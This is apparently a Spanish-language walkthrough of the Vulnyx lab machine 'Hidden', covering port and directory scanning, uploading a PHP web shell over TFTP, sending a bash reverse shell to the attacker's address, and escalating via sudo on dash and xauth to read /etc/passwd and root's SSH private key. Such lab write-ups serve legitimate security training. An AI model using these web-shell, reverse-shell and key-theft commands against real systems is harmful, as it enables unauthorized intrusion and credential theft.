|

|

| Máquina: Hidden | |

| SO: Linux | |

| Dificultad: Easy | |

| Link OVA: Vulnyx |



1. Revisamos hosts en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneamos puertos y servicios activos.

sudo nmap -p- -T5 --open -sCV -n -Pn --min-rate=5000 192.168.1.4 -oN port_scan



3. Por defecto en el servicio Apache no encontramos nada.

http://192.168.1.4:80



4. Hacemos fuzzing en busca de directorios y archivos.

gobuster dir -u http://192.168.1.4/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x php,html,txt

- No hallamos nada util.

- No hallamos nada util.



5. Escaneamos 500 puertos más comunes en el protocolo UDP.

sudo nmap -sU --top-ports 500 192.168.1.4





6. Iniciamos en el servicio TFTP, vemos los comandos disponibles.

tftp 192.168.1.4

help



7. Creamos nuestra archivo para ejecutar comandos en la url.

nano shell.php

<?php system($_GET["cmd"]);?>

- _Subimos nuestro archivo.

put shell.php



8. Apuntamos a nuestro archivo y le indicamos un comando.

http://192.168.1.4/shell.php?cmd=id



9. Nos ponemos en escucha por netcat.



sudo nc -nlvp 443



10. Nos enviamos la reverse shell.

http://192.168.1.4/shell.php?cmd=bash%20-c "bash -i>26/dev/tcp/192.168.1.9/443 0>%261"

11. Por netcat vemos que recibimos la conexión.



12. Hacemos tratamiento de la tty.

script /dev/null -c bash

ctrl+z

stty raw -echo; fg

reset xterm



export TERM=xterm

export SHELL=bash





13. Revisamos permisos sudo, podemos ejecutar dash como usuario satan.

sudo -l

14. Ganamos acceso como usuario satan; dash.

sudo -u satan dash



15. Revisamos permisos sudo, tenemos dos binarios con todos los permisos.

sudo -l



16. En este caso usare xauth, ya que tenemos una opción interesante.

xauth -h





17. El binario espera un archivo con comandos, pero al no ser un comando nos muestra el contenido.

sudo -u root xauth source /etc/passwd

18. Aprovechemos para leer el idrsa de root; lo copiamos.

sudo -u root xauth source /root/.ssh/id_rsa



19. Lo guardamos en una archivo, completamos la cabecera y el pie del idrsa.

nano id_rsa



- Le asignamos los permisos correspondientes.

chmod 600 id_rsa



20. Nos conectamos por ssh como root, y finalizamos obteniendo la flag.

ssh -i id_rsa root@192.168.1.4

cd /root/

ls -a

cat .root.txt